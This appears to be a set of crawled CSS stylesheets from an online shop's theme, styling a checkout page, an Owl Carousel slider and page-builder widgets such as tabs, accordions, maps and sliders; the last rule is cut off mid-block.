#module-thecheckout-order .already-account-label{
    color: #4D372A;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 20px;
}
#module-thecheckout-order .log-in {
    font-size: 14px;
    line-height: 18px;
    border: 1px solid #4D372A;
    border-radius: 25px;
    letter-spacing: 2px;
    padding: 8px 7px 6px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    width: auto;
    height: auto;
    background-color: transparent;
    color:#4D372A;
}
#module-thecheckout-order .classic-login{
    margin-left: 0;
}
/* social login */
#module-thecheckout-order .social-login .tc-social-login-btn{
    border:0;
    color:#707070;
}
#module-thecheckout-order .social-login .tc-social-login-btn .social-logo{
    border-right: 0;
}
#module-thecheckout-order .social-login .facebook-logo {
    background-image: url('../img/facebook.svg');
    background-size: 9px 16px;
}
#module-thecheckout-order .social-login .google-logo {
    background-image: url('../img/google.svg');
    background-size: 16px 16px;
}

#module-thecheckout-order .block-header,
#module-thecheckout-order .block-header:before{
    color: #4D372A;
    font-size:20px;
    line-height: 27px;
    border:0;
}
#module-thecheckout-order .checkout-block.num-1 .block-header:before{
    content: '1.';
}
#module-thecheckout-order .checkout-block.num-2 .block-header:before{
    content: '2.';
}
#module-thecheckout-order .checkout-block.num-3 .block-header:before{
    content: '3.';
}
#module-thecheckout-order .checkout-block.num-4 .block-header:before{
    content: '4.';
}

#module-thecheckout-order .form-group.id_gender >label,
#module-thecheckout-order .form-group.customer_order_type >label{
    display: flex;
    align-items: center;
}
#module-thecheckout-order .form-group.id_gender .available-values,
#module-thecheckout-order .form-group.customer_order_type .available-values{
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-start;
    order:1;
}
#module-thecheckout-order .form-group.id_gender .available-values .custom-radio,
#module-thecheckout-order .form-group.customer_order_type .available-values .custom-radio{
    margin-top: -3px;
}
#module-thecheckout-order .form-group.id_gender .available-values div,
#module-thecheckout-order .form-group.customer_order_type .available-values div{
    padding-right: 20px;
    margin-bottom: 0;
}
#module-thecheckout-order .available-values {
    display: inline-block;
}
#module-thecheckout-order .document-option{
    margin-top: 20px;
    margin-bottom: 0px;
}
#module-thecheckout-order a.edit-customer-info:hover{
    color: #000;
}
#module-thecheckout-order a.custom-link:hover {
    border-bottom: 1px solid #000;
}
#module-thecheckout-order .form-group .has-float-label{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}
#module-thecheckout-order .form-group .field-label{
    flex: 0 0 100%;
    max-width: 27%;
    white-space: inherit;
    order:1;
}
#module-thecheckout-order .form-group.customer_order_type .field-label{
    max-width: 32%;
    position: relative;
    bottom: 1px;
}
#module-thecheckout-order .form-group .field-label[data-optional-label]:after{
    display: block;
    font-size: 11px;
}
#module-thecheckout-order .form-group input[type=text],
#module-thecheckout-order .form-group input[type=email],
#module-thecheckout-order .form-group input[type=tel],
#module-thecheckout-order .form-group input[type=password],
#module-thecheckout-order .form-group select{
    flex: 0 0 100%;
    max-width: 73%;
    height: 39px;
    order:2;
}
#module-thecheckout-order .has-float-label select.form-control{
    padding-top: 7px;
    background-position-y: center;
}
#module-thecheckout-order .form-group.psgdpr .field.error-msg{
    max-width: 100%;
    margin-left: 0;
}
#module-thecheckout-order .form-group .field.error-msg{
    order: 3;
    flex: 0 0 100%;
    max-width: 73%;
    margin-left: 27%;
    margin-bottom: 0;
}
#module-thecheckout-order .icon-remove-red-eye{
    margin-top: 0;
    right: 5px;
    opacity: 1;
    background: url(../img/modules/thecheckout/img/baseline-remove_red_eye-24px.svg) no-repeat
}
#module-thecheckout-order .icon-remove-red-eye:hover{
    filter: none;
}
#module-thecheckout-order .custom-checkbox,
#module-thecheckout-order .custom-checkbox .label.js-terms{
    width: 100%;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a:hover,
#module-thecheckout-order .condition-label .js-terms a:hover{
    color: #000;
    text-decoration: underline;
}
#module-thecheckout-order .reassurance-section{
    display: flex;
    align-items: center;
    margin: 10px 0;
    padding:10px 0;
}
#module-thecheckout-order .reassurance-section.border-gold{
    border-top: 1px solid #D9C27A;
    border-bottom: 1px solid #D9C27A;
}
#module-thecheckout-order .reassurance-section > .icon{
    flex: 0 0 100%;
    max-width: 50px;
    margin-right: 15px;
}
#module-thecheckout-order .reassurance-section > .icon::after{
    background: #4D372A;
}
#module-thecheckout-order .reassurance-section.security > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-security.png);
}
#module-thecheckout-order .reassurance-section.delivery > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-delivery.png);
}
#module-thecheckout-order .reassurance-section.return > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-return.png);
}
.page-content .form-control, .page-content select.form-control-select.form-control{
    border-color: #4d372a;
    font-size: 13px;
}
#module-thecheckout-order .account-fields,
#module-thecheckout-order .address-fields,
#module-thecheckout-order .thecheckout-reassurance,
#module-thecheckout-order .second-address,
#module-thecheckout-order .tc-payment-confirmation,
#module-thecheckout-order #delivery{
    max-width: 400px;
    margin: 0 auto;
    margin-left: 15px;
}

#module-thecheckout-order .payment-options,
#module-thecheckout-order .delivery-options,
#module-thecheckout-order .terms-and-conditions{
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
    margin-left:15px;
}
#module-thecheckout-order .terms-and-conditions{
    margin-bottom: 20px;
}
#module-thecheckout-order .payment-option .custom-radio{
    margin-right: 10px;
}
#module-thecheckout-order .custom-radio {
    border: 1px solid #4d372a;
    margin-left:0;
}
#module-thecheckout-order .custom-radio input[type=radio]:checked + span {
    width: 14px;
    height: 14px;
    background-color: #4d372a;
}

#module-thecheckout-order .custom-checkbox input[type=checkbox] + span {
    border: 1px solid #4d372a;
    margin-top: 1px;
}
#module-thecheckout-order .custom-checkbox input[type=checkbox]:checked + span {
    background: url('../img/baseline-check-24px.svg') no-repeat !important;
    background-size: 110% !important;
    background-position: center left !important;
}
#module-thecheckout-order .has-float-label :not(:placeholder-shown):not(:focus),
#module-thecheckout-order .has-float-label input:focus, .has-float-label select:focus{
    border-color: #4d372a;
}

#module-thecheckout-order .custom-error-msg {
    display: none;
    text-align: left;
    font-style: italic;
    background: #ffeaea;
    color: #e50000;
    padding: 10px 5px;
    margin: -2px 0 20px;
}
#module-thecheckout-order label.js-terms,
#module-thecheckout-order label.js-terms a{
    color: #414141;
    font-weight: normal!important;
}
#module-thecheckout-order label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order label.js-terms a:hover{
    color: #414141;
}
.form-group.missing-street-number label[data-missing-street-nr-notice]:after{
    order: 4;
    margin-left: 27%;
}
#module-thecheckout-order .tc-main-title .custom-radio{
    align-self: center;
    margin-top: -5px;
}
#module-thecheckout-order .tc-main-title #payment-option-2-container .custom-radio,
#module-thecheckout-order .tc-main-title #payment-option-12-container .custom-radio{
    align-self: flex-start;
    margin-top: 5px;
}

.form-group.dinamic-required .field-label::after{
    content: '*'!important;
    color: red;
    display: inline-block!important;
}

@media (max-width: 992px){

    #module-thecheckout-order .account-fields,
    #module-thecheckout-order .address-fields,
    #module-thecheckout-order .thecheckout-reassurance,
    #module-thecheckout-order .second-address,
    #module-thecheckout-order .tc-payment-confirmation,
    #module-thecheckout-order #delivery{
        max-width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .payment-options,
    #module-thecheckout-order .delivery-options,
    #module-thecheckout-order .terms-and-conditions{
        max-width: calc(100% - 30px);
        width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .block-header{
        border-bottom:1px solid #B8AFA1;
        margin-bottom: 20px;
    }
    #module-thecheckout-order .checkout-block .block-header:before {
        padding: 3px 10px 3px 0;
    }
    #module-thecheckout-order .form-group.customer_order_type .field-label{
        max-width: 27%;
    }
}

.promo-code form {
    display: flex;
    justify-content: space-around;
}

#delivery #delivery_message {
    outline: none;
}

/*ivazan per iframe pagamenti*/
.payment-options iframe{
    max-width: 500px;
    width: 100%;
}
.form-control{
    color: #000000;
}
.form-control::placeholder{
    color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.theme.css
body_size: 1188
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px;
  position: relative; }
  .owl-carousel .owl-item:hover {
    z-index: 99; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons div {
  position: absolute;
  bottom: 50%;
  top: auto;
  width: 40px;
  height: 40px;
  color: transparent;
  text-align: center;
  background: #FFFFFF;
  border: none;
  border-radius: 50px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
  -moz-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  -ms-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3); }
  .owl-theme .owl-buttons div:before {
    content: "\f105";
    font-family: "FontAwesome";
    color: #000000;
    font-size: 20px;
    display: block;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    line-height: 40px; }
    [dir="rtl"] .owl-theme .owl-buttons div:before {
      content: "\f104"; }
  .owl-theme .owl-buttons div.owl-prev {
    left: 20px; }
    .rtl .owl-theme .owl-buttons div.owl-prev {
      right: 20px;
      left: auto; }
    .owl-theme .owl-buttons div.owl-prev:before {
      content: "\f104";
      left: 12px; }
      .rtl .owl-theme .owl-buttons div.owl-prev:before {
        right: 12px;
        left: auto; }
      [dir="rtl"] .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f105"; }
  .owl-theme .owl-buttons div.owl-next {
    right: 20px; }
    .rtl .owl-theme .owl-buttons div.owl-next {
      left: 20px;
      right: auto; }
  @media (min-width: 992px) {
    .owl-theme .owl-buttons div:hover {
      -moz-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      -webkit-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      -o-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      -ms-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3); } }
.owl-theme:hover .owl-buttons div {
  opacity: 1;
  filter: alpha(opacity=100); }
  .owl-theme:hover .owl-buttons div.owl-prev {
    left: 0; }
    .rtl .owl-theme:hover .owl-buttons div.owl-prev {
      right: 0;
      left: auto; }
  .owl-theme:hover .owl-buttons div.owl-next {
    right: 0; }
    .rtl .owl-theme:hover .owl-buttons div.owl-next {
      left: 0;
      right: auto; }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  position: absolute;
  text-align: center;
  width: 100%;
  bottom: 0; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  position: relative;
  text-indent: -9999px;
  display: inline-block;
  cursor: pointer;
  margin: 0px 5px;
  border: 1px solid #909090;
  width: 13px;
  height: 13px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  background: transparent;
  box-sizing: content-box; }
  .owl-theme .owl-controls span:before {
    content: "";
    background: #000000;
    position: absolute;
    bottom: 2px;
    left: 2px;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
    .rtl .owl-theme .owl-controls span:before {
      right: 2px;
      left: auto; }

.owl-theme .owl-controls .owl-page.active span:before,
.owl-theme .owl-controls.clickable .owl-page:hover span:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../../../../assets/img/modules/appagebuilder/img/AjaxLoader.gif) no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/styles.css
body_size: 7519
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 30px; }
.ApColumn .title_block {
  font-size: 32px;
  position: relative;
  text-transform: capitalize;
  font-weight: 500;
  margin: 0 auto 40px;
  z-index: 9; }
  @media (max-width: 767px) {
    .ApColumn .title_block {
      font-size: 24px; } }
  @media (max-width: 480px) {
    .ApColumn .title_block {
      font-size: 20px; } }
.ApColumn .sub-title-widget {
  color: #666666;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-align: center;
  width: 50%;
  margin: 0 auto 60px; }
  @media (max-width: 991px) {
    .ApColumn .sub-title-widget {
      width: 90%; } }
  @media (max-width: 575px) {
    .ApColumn .sub-title-widget {
      width: 100%; } }

.page-home .ApColumn .title_block {
  text-align: center;
  width: 50%;
  line-height: 40px;
  padding-bottom: 35px;
  padding-top: 110px; }
  @media (min-width: 1400px) {
    .page-home .ApColumn .title_block {
      width: 35%; } }
  @media (max-width: 991px) {
    .page-home .ApColumn .title_block {
      width: 70%;
      padding-top: 50px; } }
  @media (max-width: 575px) {
    .page-home .ApColumn .title_block {
      width: 100%; } }
  @media (max-width: 480px) {
    .page-home .ApColumn .title_block {
      line-height: 30px; } }
  .page-home .ApColumn .title_block:before {
    content: "";
    background: #67a840;
    width: 70px;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 20px;
  height: 20px; }
.block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
  margin-bottom: 10px; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 20px;
    vertical-align: -2px;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
    margin: 20px 0; }
    .alert.alert-danger ul {
      margin-bottom: 0; }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 13px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #e5e5e5; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #e5e5e5;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #e5e5e5 #e5e5e5 #e5e5e5; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #e5e5e5; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #e5e5e5;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #e5e5e5 #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #e5e5e5 transparent #e5e5e5 #e5e5e5;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #e5e5e5; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #e5e5e5;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #e5e5e5; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #e5e5e5 #e5e5e5 #e5e5e5 transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #000000; }
  .widget-tabs li.active {
    border: 1px solid #67a840; }
    .widget-tabs li.active a {
      color: #67a840; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #67a840;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

.tabs-top .nav-tabs {
  text-align: center;
  border-bottom: none;
  margin-bottom: 40px;
  padding: 0; }
  .tabs-top .nav-tabs li {
    display: inline-block;
    float: none; }
    .tabs-top .nav-tabs li > a {
      position: relative;
      font-size: 14px;
      padding-bottom: 15px;
      font-weight: 500;
      color: #999999;
      padding: 0 0 3px;
      margin: 5px 15px;
      border: none; }
      .tabs-top .nav-tabs li > a:after {
        content: "";
        border-bottom: 2px solid transparent;
        position: absolute;
        bottom: 0;
        width: 0;
        left: 0;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
        .rtl .tabs-top .nav-tabs li > a:after {
          right: 0;
          left: auto; }
      .tabs-top .nav-tabs li > a:focus, .tabs-top .nav-tabs li > a:hover {
        color: #67a840; }
        .tabs-top .nav-tabs li > a:focus:after, .tabs-top .nav-tabs li > a:hover:after {
          width: 100%;
          border-bottom-color: #67a840; }
      .tabs-top .nav-tabs li > a.active {
        background-color: transparent;
        color: #67a840; }
        .tabs-top .nav-tabs li > a.active:hover, .tabs-top .nav-tabs li > a.active:focus {
          color: #67a840;
          background: transparent; }
        .tabs-top .nav-tabs li > a.active:after {
          width: 100%;
          border-bottom-color: #67a840; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
  height: 100%; }
  @media (max-width: 991px) {
    .gmap-stores-content .gmap, .gmap-content .gmap {
      min-height: 300px !important; } }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  display: inline-block; }
  .box-show-more a {
    background: #000000;
    clear: both;
    text-align: center;
    min-width: 245px;
    height: 64px;
    line-height: 64px;
    text-transform: uppercase;
    padding: 0 15px;
    margin: 30px 0;
    display: none;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: 500; }
    .box-show-more a:hover {
      background-color: #67a840; }
    .box-show-more a .fa {
      margin-left: 5px; }
      .rtl .box-show-more a .fa {
        margin-right: 5px;
        margin-left: inherit; }
  .box-show-more.open a {
    display: block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #e5e5e5; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
